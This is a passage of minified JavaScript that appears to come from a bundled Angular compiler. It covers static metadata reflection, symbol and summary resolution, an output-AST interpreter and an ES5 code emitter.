o&&Pr(this._symbolResolver,o,this._styleCompiler.needsStyleShim(e),i),d},t.prototype._createOutputContext=function(t){var e=this;return{statements:[],genFilePath:t,importExpr:function(n,r){if(void 0===r&&(r=null),!(n instanceof go))throw new Error("Internal error: unknown identifier "+JSON.stringify(n));var o=e._symbolResolver.getTypeArity(n)||0,i=e._symbolResolver.getImportAs(n)||n,s=i.filePath,a=i.name,u=i.members,c=e._symbolResolver.fileNameToModuleName(s,t),l=e._symbolResolver.fileNameToModuleName(t,t),p=c===l?null:c,h=r||[],f=o-h.length,d=h.concat(new Array(f).fill(dc));return u.reduce((function(t,e){return t.prop(e)}),En(new Mc(p,a,null),d))}}},t.prototype._codegenStyles=function(t,e,n,r){var o=this._createOutputContext(Ar(n.moduleUrl,this._styleCompiler.needsStyleShim(e),r)),i=this._styleCompiler.compileStyles(o,e,n);return Pr(this._symbolResolver,i,this._styleCompiler.needsStyleShim(e),r),this._codegenSourceModule(t,o)},t.prototype._codegenSourceModule=function(t,e){return new Pp(t,e.genFilePath,e.statements)}}(),"@angular/core"),Ip=/^\$.*\$$/,kp={__symbolic:"ignore"},Rp="useValue",Dp="provide",Vp=new Set([Rp,"useFactory","data"]),Lp=(function(){function t(t,e,n,r,o){void 0===n&&(n=[]),void 0===r&&(r=[]);var i=this;this.summaryResolver=t,this.symbolResolver=e,this.errorRecorder=o,this.annotationCache=new Map,this.propertyCache=new Map,this.parameterCache=new Map,this.methodCache=new Map,this.conversionMap=new Map,this.annotationForParentClassWithSummaryKind=new Map,this.annotationNames=new Map,this.initializeConversionMap(),n.forEach((function(t){return i._registerDecoratorOrConstructor(i.getStaticSymbol(t.filePath,t.name),t.ctor)})),r.forEach((function(t){return i._registerFunction(i.getStaticSymbol(t.filePath,t.name),t.fn)})),this.annotationForParentClassWithSummaryKind.set(jo.Directive,[to.Directive,to.Component]),this.annotationForParentClassWithSummaryKind.set(jo.Pipe,[to.Pipe]),this.annotationForParentClassWithSummaryKind.set(jo.NgModule,[to.NgModule]),this.annotationForParentClassWithSummaryKind.set(jo.Injectable,[to.Injectable,to.Pipe,to.Directive,to.Component,to.NgModule]),this.annotationNames.set(to.Directive,"Directive"),this.annotationNames.set(to.Component,"Component"),this.annotationNames.set(to.Pipe,"Pipe"),this.annotationNames.set(to.NgModule,"NgModule"),this.annotationNames.set(to.Injectable,"Injectable")}return t.prototype.componentModuleUrl=function(t){var e=this.findSymbolDeclaration(t);return this.symbolResolver.getResourcePath(e)},t.prototype.resolveExternalReference=function(t){var e=this.getStaticSymbol(t.moduleName,t.name),n=this.findDeclaration(t.moduleName,t.name);return e!=n&&this.symbolResolver.recordImportAs(n,e),n},t.prototype.findDeclaration=function(t,e,n){return this.findSymbolDeclaration(this.symbolResolver.getSymbolByModule(t,e,n))},t.prototype.tryFindDeclaration=function(t,e){var n=this;return this.symbolResolver.ignoreErrorsFor((function(){return n.findDeclaration(t,e)}))},t.prototype.findSymbolDeclaration=function(t){var e=this.symbolResolver.resolveSymbol(t);return e&&e.metadata instanceof go?this.findSymbolDeclaration(e.metadata):t},t.prototype.annotations=function(t){var e=this,n=this.annotationCache.get(t);if(!n){n=[];var r=this.getTypeMetadata(t),o=this.findParentType(t,r);if(o){var i=this.annotations(o);n.push.apply(n,i)}var s=[];if(r.decorators&&(s=this.simplify(t,r.decorators),n.push.apply(n,s)),o&&!this.summaryResolver.isLibraryFile(t.filePath)&&this.summaryResolver.isLibraryFile(o.filePath)){var a=this.summaryResolver.resolveSummary(o);if(a&&a.type){var u=this.annotationForParentClassWithSummaryKind.get(a.type.summaryKind);u.some((function(t){return s.some((function(e){return e instanceof t}))}))||this.reportError(g("Class "+t.name+" in "+t.filePath+" extends from a "+jo[a.type.summaryKind]+" in another compilation unit without duplicating the decorator. Please add a "+u.map((function(t){return e.annotationNames.get(t)})).join(" or ")+" decorator to the class."),t)}}this.annotationCache.set(t,n.filter((function(t){return!!t})))}return n},t.prototype.propMetadata=function(t){var e=this,n=this.propertyCache.get(t);if(!n){var r=this.getTypeMetadata(t);n={};var o=this.findParentType(t,r);if(o){var i=this.propMetadata(o);Object.keys(i).forEach((function(t){n[t]=i[t]}))}var s=r.members||{};Object.keys(s).forEach((function(r){var o=s[r],i=o.find((function(t){return"property"==t.__symbolic||"method"==t.__symbolic})),a=[];n[r]&&a.push.apply(a,n[r]),n[r]=a,i&&i.decorators&&a.push.apply(a,e.simplify(t,i.decorators))})),this.propertyCache.set(t,n)}return n},t.prototype.parameters=function(t){var e=this;if(!(t instanceof go))return this.reportError(new Error("parameters received "+JSON.stringify(t)+" which is not a StaticSymbol"),t),[];try{var n=this.parameterCache.get(t);if(!n){var r=this.getTypeMetadata(t),o=this.findParentType(t,r),i=r?r.members:null,s=i?i.__ctor__:null;if(s){var a=s.find((function(t){return"constructor"==t.__symbolic})),u=a.parameters||[],c=this.simplify(t,a.parameterDecorators||[]);n=[],u.forEach((function(r,o){var i=[],s=e.trySimplify(t,r);s&&i.push(s);var a=c?c[o]:null;a&&i.push.apply(i,a),n.push(i)}))}else o&&(n=this.parameters(o));n||(n=[]),this.parameterCache.set(t,n)}return n}catch(e){throw console.error("Failed on type "+JSON.stringify(t)+" with error "+e),e}},t.prototype._methodNames=function(t){var e=this.methodCache.get(t);if(!e){var n=this.getTypeMetadata(t);e={};var r=this.findParentType(t,n);if(r){var o=this._methodNames(r);Object.keys(o).forEach((function(t){e[t]=o[t]}))}var i=n.members||{};Object.keys(i).forEach((function(t){var n=i[t],r=n.some((function(t){return"method"==t.__symbolic}));e[t]=e[t]||r})),this.methodCache.set(t,e)}return e},t.prototype.findParentType=function(t,e){var n=this.trySimplify(t,e.extends);if(n instanceof go)return n},t.prototype.hasLifecycleHook=function(t,e){t instanceof go||this.reportError(new Error("hasLifecycleHook received "+JSON.stringify(t)+" which is not a StaticSymbol"),t);try{return!!this._methodNames(t)[e]}catch(e){throw console.error("Failed on type "+JSON.stringify(t)+" with error "+e),e}},t.prototype._registerDecoratorOrConstructor=function(t,e){this.conversionMap.set(t,(function(t,n){return new(e.bind.apply(e,[void 0].concat(n)))}))},t.prototype._registerFunction=function(t,e){this.conversionMap.set(t,(function(t,n){return e.apply(void 0,n)}))},t.prototype.initializeConversionMap=function(){this.injectionToken=this.findDeclaration(Np,"InjectionToken"),this.opaqueToken=this.findDeclaration(Np,"OpaqueToken"),this.ROUTES=this.tryFindDeclaration("@angular/router","ROUTES"),this.ANALYZE_FOR_ENTRY_COMPONENTS=this.findDeclaration(Np,"ANALYZE_FOR_ENTRY_COMPONENTS"),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Host"),to.Host),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Injectable"),to.Injectable),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Self"),to.Self),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"SkipSelf"),to.SkipSelf),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Inject"),to.Inject),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Optional"),to.Optional),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Attribute"),to.Attribute),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"ContentChild"),to.ContentChild),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"ContentChildren"),to.ContentChildren),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"ViewChild"),to.ViewChild),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"ViewChildren"),to.ViewChildren),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Input"),to.Input),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Output"),to.Output),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Pipe"),to.Pipe),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"HostBinding"),to.HostBinding),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"HostListener"),to.HostListener),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Directive"),to.Directive),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Component"),to.Component),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"NgModule"),to.NgModule),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Host"),to.Host),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Self"),to.Self),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"SkipSelf"),to.SkipSelf),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Optional"),to.Optional),this._registerFunction(this.findDeclaration(Np,"trigger"),to.trigger),this._registerFunction(this.findDeclaration(Np,"state"),to.state),this._registerFunction(this.findDeclaration(Np,"transition"),to.transition),this._registerFunction(this.findDeclaration(Np,"style"),to.style),this._registerFunction(this.findDeclaration(Np,"animate"),to.animate),this._registerFunction(this.findDeclaration(Np,"keyframes"),to.keyframes),this._registerFunction(this.findDeclaration(Np,"sequence"),to.sequence),this._registerFunction(this.findDeclaration(Np,"group"),to.group)},t.prototype.getStaticSymbol=function(t,e,n){return this.symbolResolver.getStaticSymbol(t,e,n)},t.prototype.reportError=function(t,e,n){if(!this.errorRecorder)throw t;this.errorRecorder(t,e&&e.filePath||n)},t.prototype.trySimplify=function(t,e){var n=this.errorRecorder;this.errorRecorder=function(t,e){};var r=this.simplify(t,e);return this.errorRecorder=n,r},t.prototype.simplify=function(t,e){function n(t,e,r,a){function u(t){var e=o.symbolResolver.resolveSymbol(t);return e?e.metadata:null}function c(e,o,u){if(o&&"function"==o.__symbolic){if(s.get(e))throw new Error("Recursion not supported");s.set(e,!0);try{var c=o.value;if(c&&(0!=r||"error"!=c.__symbolic)){var p=o.parameters,h=o.defaults;u=u.map((function(e){return n(t,e,r+1,a)})).map((function(t){return Rr(t)?void 0:t})),h&&h.length>u.length&&u.push.apply(u,h.slice(u.length).map((function(t){return l(t)})));for(var f=Fp.build(),d=0;d<p.length;d++)f.define(p[d],u[d]);var y,v=i;try{i=f.done(),y=n(e,c,r+1,a)}finally{i=v}return y}}finally{s.delete(e)}}return 0===r?kp:l({__symbolic:"error",message:"Function call not supported",context:e})}function l(e){if(Fr(e))return e;if(e instanceof Array){for(var s=[],p=0,h=e;p<h.length;p++){var f=h[p];if(f&&"spread"===f.__symbolic){var d=n(t,f.expression,r,0);if(Array.isArray(d)){for(var y=0,v=d;y<v.length;y++){var m=v[y];s.push(m)}continue}}var g=l(f);Rr(g)||s.push(g)}return s}if(e instanceof go){if(e===o.injectionToken||e===o.opaqueToken||o.conversionMap.has(e)||a>0&&!e.members.length)return e;var _=e,b=u(_);return null!=b?n(_,b,r+1,a):_}if(e){if(e.__symbolic){var _=void 0;switch(e.__symbolic){case"binop":var w=l(e.left);if(Rr(w))return w;var E=l(e.right);if(Rr(E))return E;switch(e.operator){case"&&":return w&&E;case"||":return w||E;case"|":return w|E;case"^":return w^E;case"&":return w&E;case"==":return w==E;case"!=":return w!=E;case"===":return w===E;case"!==":return w!==E;case"<":return w<E;case">":return w>E;case"<=":return w<=E;case">=":return w>=E;case"<<":return w<<E;case">>":return w>>E;case"+":return w+E;case"-":return w-E;case"*":return w*E;case"/":return w/E;case"%":return w%E}return null;case"if":return l(l(e.condition)?e.thenExpression:e.elseExpression);case"pre":var C=l(e.operand);if(Rr(C))return C;switch(e.operator){case"+":return C;case"-":return-C;case"!":return!C;case"~":return~C}return null;case"index":var S=n(t,e.expression,r,0),x=n(t,e.index,r,0);return S&&Fr(x)?S[x]:null;case"select":var T=e.member,P=t,A=l(e.expression);if(A instanceof go){var O=A.members.concat(T);P=o.getStaticSymbol(A.filePath,A.name,O);var b=u(P);return null!=b?n(P,b,r+1,a):P}return A&&Fr(T)?n(P,A[T],r+1,a):null;case"reference":var M=e.name,N=i.resolve(M);if(N!=Fp.missing)return N;break;case"class":case"function":return t;case"new":case"call":if((_=n(t,e.expression,r+1,0))instanceof go){if(_===o.injectionToken||_===o.opaqueToken)return t;var I=e.arguments||[],k=o.conversionMap.get(_);if(k){var R=I.map((function(e){return n(t,e,r+1,a)})).map((function(t){return Rr(t)?void 0:t}));return k(t,R)}return c(_,u(_),I)}return kp;case"error":var D=Vr(e);return e.line?(D=D+" (position "+(e.line+1)+":"+(e.character+1)+" in the original .ts file)",o.reportError(jr(D,t.filePath,e.line,e.character),t)):o.reportError(new Error(D),t),kp;case"ignore":return e}return null}return Lr(e,(function(i,s){if(Vp.has(s)){if(s===Rp&&Dp in e){var u=l(e.provide);if(u===o.ROUTES||u==o.ANALYZE_FOR_ENTRY_COMPONENTS)return l(i)}return n(t,i,r,a+1)}return l(i)}))}return kp}try{return l(e)}catch(e){var p=t.members.length?"."+t.members.join("."):"",h=e.message+", resolving symbol "+t.name+p+" in "+t.filePath;if(e.fileName)throw jr(h,e.fileName,e.line,e.column);throw g(h)}}var r=this,o=this,i=Fp.empty,s=new Map,a=this.errorRecorder?(function(t,e){try{return n(t,e,0,0)}catch(e){r.reportError(e,t)}})(t,e):n(t,e,0,0);if(!Rr(a))return a},t.prototype.getTypeMetadata=function(t){var e=this.symbolResolver.resolveSymbol(t);return e&&e.metadata?e.metadata:{__symbolic:"class"}},t})(),Fp=(function(){function t(){}return t.prototype.resolve=function(t){},t.build=function(){var e=new Map;return{define:function(t,n){return e.set(t,n),this},done:function(){return e.size>0?new jp(e):t.empty}}},t})();Fp.missing={},Fp.empty={resolve:function(t){return Fp.missing}};var jp=(function(t){function e(e){var n=t.call(this)||this;return n.bindings=e,n}return $r.c(e,t),e.prototype.resolve=function(t){return this.bindings.has(t)?this.bindings.get(t):Fp.missing},e})(Fp),Hp=(function(){function t(t,e){this.symbol=t,this.metadata=e}return t})(),Bp=(function(){function t(t,e,n,r){this.host=t,this.staticSymbolCache=e,this.summaryResolver=n,this.errorRecorder=r,this.metadataCache=new Map,this.resolvedSymbols=new Map,this.resolvedFilePaths=new Set,this.importAs=new Map,this.symbolResourcePaths=new Map,this.symbolFromFile=new Map,this.knownFileNameToModuleNames=new Map}return t.prototype.resolveSymbol=function(t){if(t.members.length>0)return this._resolveSymbolMembers(t);var e=this.resolvedSymbols.get(t);return e||((e=this._resolveSymbolFromSummary(t))?e:(this._createSymbolsOf(t.filePath),e=this.resolvedSymbols.get(t)))},t.prototype.getImportAs=function(t){if(t.members.length){var e=this.getStaticSymbol(t.filePath,t.name),n=this.getImportAs(e);return n?this.getStaticSymbol(n.filePath,n.name,t.members):null}var r=nn(t.filePath);if(r!==t.filePath){var o=on(t.name),e=this.getStaticSymbol(r,o,t.members),n=this.getImportAs(e);return n?this.getStaticSymbol(en(n.filePath),rn(n.name),e.members):null}var i=this.summaryResolver.getImportAs(t);return i||(i=this.importAs.get(t)),i},t.prototype.getResourcePath=function(t){return this.symbolResourcePaths.get(t)||t.filePath},t.prototype.getTypeArity=function(t){if(Je(t.filePath))return null;for(var e=this.resolveSymbol(t);e&&e.metadata instanceof go;)e=this.resolveSymbol(e.metadata);return e&&e.metadata&&e.metadata.arity||null},t.prototype.fileNameToModuleName=function(t,e){return this.knownFileNameToModuleNames.get(t)||this.host.fileNameToModuleName(t,e)},t.prototype.recordImportAs=function(t,e){t.assertNoMembers(),e.assertNoMembers(),this.importAs.set(t,e)},t.prototype.invalidateFile=function(t){this.metadataCache.delete(t),this.resolvedFilePaths.delete(t);var e=this.symbolFromFile.get(t);if(e){this.symbolFromFile.delete(t);for(var n=0,r=e;n<r.length;n++){var o=r[n];this.resolvedSymbols.delete(o),this.importAs.delete(o),this.symbolResourcePaths.delete(o)}}},t.prototype.ignoreErrorsFor=function(t){var e=this.errorRecorder;this.errorRecorder=function(){};try{return t()}finally{this.errorRecorder=e}},t.prototype._resolveSymbolMembers=function(t){var e=t.members,n=this.resolveSymbol(this.getStaticSymbol(t.filePath,t.name));if(!n)return null;var r=n.metadata;if(r instanceof go)return new Hp(t,this.getStaticSymbol(r.filePath,r.name,e));if(!r||"class"!==r.__symbolic){for(var o=r,i=0;i<e.length&&o;i++)o=o[e[i]];return new Hp(t,o)}return r.statics&&1===e.length?new Hp(t,r.statics[e[0]]):null},t.prototype._resolveSymbolFromSummary=function(t){var e=this.summaryResolver.resolveSummary(t);return e?new Hp(t,e.metadata):null},t.prototype.getStaticSymbol=function(t,e,n){return this.staticSymbolCache.get(t,e,n)},t.prototype.getSymbolsOf=function(t){var e=new Set(this.summaryResolver.getSymbolsOf(t));return this._createSymbolsOf(t),this.resolvedSymbols.forEach((function(n){n.symbol.filePath===t&&e.add(n.symbol)})),Array.from(e)},t.prototype._createSymbolsOf=function(t){var e=this;if(!this.resolvedFilePaths.has(t)){this.resolvedFilePaths.add(t);var n=[],r=this.getModuleMetadata(t);if(r.importAs&&this.knownFileNameToModuleNames.set(t,r.importAs),r.metadata){var o=new Set(Object.keys(r.metadata).map(Hr)),i=r.origins||{};Object.keys(r.metadata).forEach((function(s){var a=r.metadata[s],u=Hr(s),c=e.getStaticSymbol(t,u),l=i.hasOwnProperty(s)&&i[s];if(l){var p=e.resolveModule(l,t);p?e.symbolResourcePaths.set(c,p):e.reportError(new Error("Couldn't resolve original symbol for "+l+" from "+t))}n.push(e.createResolvedSymbol(c,t,o,a))}))}if(r.exports)for(var s=this,a=0,u=r.exports;a<u.length;a++){var c=u[a];(function(r){if(r.export)r.export.forEach((function(o){var i;i="string"==typeof o?o:o.as,i=Hr(i);var s=i;"string"!=typeof o&&(s=Hr(o.name));var a=e.resolveModule(r.from,t);if(a){var u=e.getStaticSymbol(a,s),c=e.getStaticSymbol(t,i);n.push(e.createExport(c,u))}}));else{var o=s.resolveModule(r.from,t);if(o){s.getSymbolsOf(o).forEach((function(r){var o=e.getStaticSymbol(t,r.name);n.push(e.createExport(o,r))}))}}})(c)}n.forEach((function(t){return e.resolvedSymbols.set(t.symbol,t)})),this.symbolFromFile.set(t,n.map((function(t){return t.symbol})))}},t.prototype.createResolvedSymbol=function(t,e,n,r){if(this.summaryResolver.isLibraryFile(t.filePath)&&r&&"class"===r.__symbolic){var o={__symbolic:"class",arity:r.arity};return new Hp(t,o)}var i=this,s=(function(r){function o(){return null!==r&&r.apply(this,arguments)||this}return $r.c(o,r),o.prototype.visitStringMap=function(o,s){var a=o.__symbolic;if("function"===a){var u=s.length;s.push.apply(s,o.parameters||[]);var c=r.prototype.visitStringMap.call(this,o,s);return s.length=u,c}if("reference"!==a)return r.prototype.visitStringMap.call(this,o,s);var l=o.module,p=o.name?Hr(o.name):o.name;if(!p)return null;var h=void 0;return l?(h=i.resolveModule(l,t.filePath),h?i.getStaticSymbol(h,p):{__symbolic:"error",message:"Could not resolve "+l+" relative to "+t.filePath+"."}):s.indexOf(p)>=0?{__symbolic:"reference",name:p}:n.has(p)?i.getStaticSymbol(e,p):void 0},o})(Io),a=y(r,new s,[]);return a instanceof go?this.createExport(t,a):new Hp(t,a)},t.prototype.createExport=function(t,e){return t.assertNoMembers(),e.assertNoMembers(),this.summaryResolver.isLibraryFile(t.filePath)&&this.importAs.set(e,this.getImportAs(t)||t),new Hp(t,e)},t.prototype.reportError=function(t,e,n){if(!this.errorRecorder)throw t;this.errorRecorder(t,e&&e.filePath||n)},t.prototype.getModuleMetadata=function(t){var e=this.metadataCache.get(t);if(!e){var n=this.host.getMetadataFor(t);if(n){var r=-1;n.forEach((function(t){t.version>r&&(r=t.version,e=t)}))}if(e||(e={__symbolic:"module",version:3,module:t,metadata:{}}),3!=e.version){var o=2==e.version?"Unsupported metadata version "+e.version+" for module "+t+". This module should be compiled with a newer version of ngc":"Metadata version mismatch for module "+t+", found version "+e.version+", expected 3";this.reportError(new Error(o))}this.metadataCache.set(t,e)}return e},t.prototype.getSymbolByModule=function(t,e,n){var r=this.resolveModule(t,n);return r?this.getStaticSymbol(r,e):(this.reportError(new Error("Could not resolve module "+t+(n?" relative to $ {\n            containingFile\n          } ":""))),this.getStaticSymbol("ERROR:"+t,e))},t.prototype.resolveModule=function(t,e){try{return this.host.moduleNameToFileName(t,e)}catch(n){console.error("Could not resolve module '"+t+"' relative to file "+e),this.reportError(n,void 0,e)}return null},t})(),Up=(function(){function t(t,e){this.host=t,this.staticSymbolCache=e,this.summaryCache=new Map,this.loadedFilePaths=new Set,this.importAs=new Map}return t.prototype.isLibraryFile=function(t){return!this.host.isSourceFile(Ze(t))},t.prototype.getLibraryFileName=function(t){return this.host.getOutputFileName(t)},t.prototype.resolveSummary=function(t){t.assertNoMembers();var e=this.summaryCache.get(t);return e||(this._loadSummaryFile(t.filePath),e=this.summaryCache.get(t)),e},t.prototype.getSymbolsOf=function(t){return this._loadSummaryFile(t),Array.from(this.summaryCache.keys()).filter((function(e){return e.filePath===t}))},t.prototype.getImportAs=function(t){return t.assertNoMembers(),this.importAs.get(t)},t.prototype.addSummary=function(t){this.summaryCache.set(t.symbol,t)},t.prototype._loadSummaryFile=function(t){var e=this;if(!this.loadedFilePaths.has(t)&&(this.loadedFilePaths.add(t),this.isLibraryFile(t))){var n=tn(t),r=void 0;try{r=this.host.loadSummary(n)}catch(t){throw console.error("Error loading summary file "+n),t}if(r){var o=Cr(this.staticSymbolCache,r),i=o.summaries,s=o.importAs;i.forEach((function(t){return e.summaryCache.set(t.symbol,t)})),s.forEach((function(n){e.importAs.set(n.symbol,e.staticSymbolCache.get(Ye(t),n.importAs))}))}}},t})(),qp=(function(){function t(t,e,n,r){this.parent=t,this.instance=e,this.className=n,this.vars=r,this.exports=[]}return t.prototype.createChildWihtLocalVars=function(){return new t(this,this.instance,this.className,new Map)},t})(),Wp=(function(){function t(t){this.value=t}return t})(),zp=(function(){function t(){}return t.prototype.debugAst=function(t){return Wn(t)},t.prototype.visitDeclareVarStmt=function(t,e){return e.vars.set(t.name,t.value.visitExpression(this,e)),t.hasModifier(Gc.Exported)&&e.exports.push(t.name),null},t.prototype.visitWriteVarExpr=function(t,e){for(var n=t.value.visitExpression(this,e),r=e;null!=r;){if(r.vars.has(t.name))return r.vars.set(t.name,n),n;r=r.parent}throw new Error("Not declared variable "+t.name)},t.prototype.visitReadVarExpr=function(t,e){var n=t.name;if(null!=t.builtin)switch(t.builtin){case _c.Super:return e.instance.__proto__;case _c.This:return e.instance;case _c.CatchError:n=Gp;break;case _c.CatchStack:n=Kp;break;default:throw new Error("Unknown builtin variable "+t.builtin)}for(var r=e;null!=r;){if(r.vars.has(n))return r.vars.get(n);r=r.parent}throw new Error("Not declared variable "+n)},t.prototype.visitWriteKeyExpr=function(t,e){var n=t.receiver.visitExpression(this,e),r=t.index.visitExpression(this,e),o=t.value.visitExpression(this,e);return n[r]=o,o},t.prototype.visitWritePropExpr=function(t,e){var n=t.receiver.visitExpression(this,e),r=t.value.visitExpression(this,e);return n[t.name]=r,r},t.prototype.visitInvokeMethodExpr=function(t,e){var n,r=t.receiver.visitExpression(this,e),o=this.visitAllExpressions(t.args,e);if(null!=t.builtin)switch(t.builtin){case Sc.ConcatArray:n=r.concat.apply(r,o);break;case Sc.SubscribeObservable:n=r.subscribe({next:o[0]});break;case Sc.Bind:n=r.bind.apply(r,o);break;default:throw new Error("Unknown builtin method "+t.builtin)}else n=r[t.name].apply(r,o);return n},t.prototype.visitInvokeFunctionExpr=function(t,e){var n=this.visitAllExpressions(t.args,e),r=t.fn;return r instanceof bc&&r.builtin===_c.Super?(e.instance.constructor.prototype.constructor.apply(e.instance,n),null):t.fn.visitExpression(this,e).apply(null,n)},t.prototype.visitReturnStmt=function(t,e){return new Wp(t.value.visitExpression(this,e))},t.prototype.visitDeclareClassStmt=function(t,e){var n=qr(t,e,this);return e.vars.set(t.name,n),t.hasModifier(Gc.Exported)&&e.exports.push(t.name),null},t.prototype.visitExpressionStmt=function(t,e){return t.expr.visitExpression(this,e)},t.prototype.visitIfStmt=function(t,e){return t.condition.visitExpression(this,e)?this.visitAllStatements(t.trueCase,e):null!=t.falseCase?this.visitAllStatements(t.falseCase,e):null},t.prototype.visitTryCatchStmt=function(t,e){try{return this.visitAllStatements(t.bodyStmts,e)}catch(r){var n=e.createChildWihtLocalVars();return n.vars.set(Gp,r),n.vars.set(Kp,r.stack),this.visitAllStatements(t.catchStmts,n)}},t.prototype.visitThrowStmt=function(t,e){throw t.error.visitExpression(this,e)},t.prototype.visitCommentStmt=function(t,e){return null},t.prototype.visitInstantiateExpr=function(t,e){var n=this.visitAllExpressions(t.args,e),r=t.classExpr.visitExpression(this,e);return new(r.bind.apply(r,[void 0].concat(n)))},t.prototype.visitLiteralExpr=function(t,e){return t.value},t.prototype.visitExternalExpr=function(t,e){return t.value.runtime},t.prototype.visitConditionalExpr=function(t,e){return t.condition.visitExpression(this,e)?t.trueCase.visitExpression(this,e):null!=t.falseCase?t.falseCase.visitExpression(this,e):null},t.prototype.visitNotExpr=function(t,e){return!t.condition.visitExpression(this,e)},t.prototype.visitAssertNotNullExpr=function(t,e){return t.condition.visitExpression(this,e)},t.prototype.visitCastExpr=function(t,e){return t.value.visitExpression(this,e)},t.prototype.visitFunctionExpr=function(t,e){return Wr(t.params.map((function(t){return t.name})),t.statements,e,this)},t.prototype.visitDeclareFunctionStmt=function(t,e){var n=t.params.map((function(t){return t.name}));return e.vars.set(t.name,Wr(n,t.statements,e,this)),t.hasModifier(Gc.Exported)&&e.exports.push(t.name),null},t.prototype.visitBinaryOperatorExpr=function(t,e){var n=this,r=function(){return t.lhs.visitExpression(n,e)},o=function(){return t.rhs.visitExpression(n,e)};switch(t.operator){case mc.Equals:return r()==o();case mc.Identical:return r()===o();case mc.NotEquals:return r()!=o();case mc.NotIdentical:return r()!==o();case mc.And:return r()&&o();case mc.Or:return r()||o();case mc.Plus:return r()+o();case mc.Minus:return r()-o();case mc.Divide:return r()/o();case mc.Multiply:return r()*o();case mc.Modulo:return r()%o();case mc.Lower:return r()<o();case mc.LowerEquals:return r()<=o();case mc.Bigger:return r()>o();case mc.BiggerEquals:return r()>=o();default:throw new Error("Unknown operator "+t.operator)}},t.prototype.visitReadPropExpr=function(t,e){return t.receiver.visitExpression(this,e)[t.name]},t.prototype.visitReadKeyExpr=function(t,e){return t.receiver.visitExpression(this,e)[t.index.visitExpression(this,e)]},t.prototype.visitLiteralArrayExpr=function(t,e){return this.visitAllExpressions(t.entries,e)},t.prototype.visitLiteralMapExpr=function(t,e){var n=this,r={};return t.entries.forEach((function(t){return r[t.key]=t.value.visitExpression(n,e)})),r},t.prototype.visitCommaExpr=function(t,e){var n=this.visitAllExpressions(t.parts,e);return n[n.length-1]},t.prototype.visitAllExpressions=function(t,e){var n=this;return t.map((function(t){return t.visitExpression(n,e)}))},t.prototype.visitAllStatements=function(t,e){for(var n=0;n<t.length;n++){var r=t[n],o=r.visitStatement(this,e);if(o instanceof Wp)return o}return null},t})(),Gp="error",Kp="stack",Qp=(function(t){function e(){return t.call(this,!1)||this}return $r.c(e,t),e.prototype.visitDeclareClassStmt=function(t,e){var n=this;return e.pushClass(t),this._visitClassConstructor(t,e),null!=t.parent&&(e.print(t,t.name+".prototype = Object.create("),t.parent.visitExpression(this,e),e.println(t,".prototype);")),t.getters.forEach((function(r){return n._visitClassGetter(t,r,e)})),t.methods.forEach((function(r){return n._visitClassMethod(t,r,e)})),e.popClass(),null},e.prototype._visitClassConstructor=function(t,e){e.print(t,"function "+t.name+"("),null!=t.constructorMethod&&this._visitParams(t.constructorMethod.params,e),e.println(t,") {"),e.incIndent(),null!=t.constructorMethod&&t.constructorMethod.body.length>0&&(e.println(t,"var self = this;"),this.visitAllStatements(t.constructorMethod.body,e)),e.decIndent(),e.println(t,"}")},e.prototype._visitClassGetter=function(t,e,n){n.println(t,"Object.defineProperty("+t.name+".prototype, '"+e.name+"', { get: function() {"),n.incIndent(),e.body.length>0&&(n.println(t,"var self = this;"),this.visitAllStatements(e.body,n)),n.decIndent(),n.println(t,"}});")},e.prototype._visitClassMethod=function(t,e,n){n.print(t,t.name+".prototype."+e.name+" = function("),this._visitParams(e.params,n),n.println(t,") {"),n.incIndent(),e.body.length>0&&(n.println(t,"var self = this;"),this.visitAllStatements(e.body,n)),n.decIndent(),n.println(t,"};")},e.prototype.visitReadVarExpr=function(e,n){if(e.builtin===_c.This)n.print(e,"self");else{if(e.builtin===_c.Super)throw new Error("'super' needs to be handled at a parent ast node, not at the variable level!");t.prototype.visitReadVarExpr.call(this,e,n)}return null},e.prototype.visitDeclareVarStmt=function(t,e){return e.print(t,"var "+t.name+" = "),t.value.visitExpression(this,e),e.println(t,";"),null},e.prototype.visitCastExpr=function(t,e){return t.value.visitExpression(this,e),null},e.prototype.visitInvokeFunctionExpr=function(e,n){var r=e.fn;return r instanceof bc&&r.builtin===_c.Super?(n.currentClass.parent.visitExpression(this,n),n.print(e,".call(this"),e.args.length>0&&(n.print(e,", "),this.visitAllExpressions(e.args,n,",")),n.print(e,")")):t.prototype.visitInvokeFunctionExpr.call(this,e,n),null},e.prototype.visitFunctionExpr=function(t,e){return e.print(t,"function("),this._visitParams(t.params,e),e.println(t,") {"),e.incIndent(),this.visitAllStatements(t.statements,e),e.decIndent(),e.print(t,"}"),null},e.prototype.visitDeclareFunctionStmt=function(t,e){return e.print(t,"function "+t.name+"("),this._visitParams(t.params,e),e.println(t,") {"),e.incIndent(),this.visitAllStatements(t.statements,e),e.decIndent(),e.println(t,"}"),null},e.prototype.visitTryCatchStmt=function(t,e){e.println(t,"try {"),e.incIndent(),this.visitAllStatements(t.bodyStmts,e),e.decIndent(),e.println(t,"} catch ("+gl.name+") {"),e.incIndent();var n=[_l.set(gl.prop("stack")).toDeclStmt(null,[Gc.Final])].concat(t.catchStmts);return this.visitAllStatements(n,e),e.decIndent(),e.println(t,"}"),null},e.prototype._visitParams=function(t,e){this.visitAllObjects((function(t){return e.print(null,t.name)}),t,e,",")},e.prototype.getBuiltinMethodName=function(t){var e;switch(t){case Sc.ConcatArray:e="concat";break;case 